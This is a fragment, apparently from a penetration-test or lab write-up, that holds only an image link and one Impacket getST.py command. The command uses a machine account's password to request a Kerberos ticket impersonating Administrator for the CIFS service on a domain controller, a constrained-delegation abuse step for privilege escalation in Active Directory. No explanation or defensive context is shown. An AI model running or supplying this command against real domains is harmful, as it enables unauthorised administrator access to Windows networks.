 python3 getST.py haishi.com/test2\$:123456 -spn CIFS/DC2.haishi.com -impersonate Administrator -dc-ip 10.150.127.166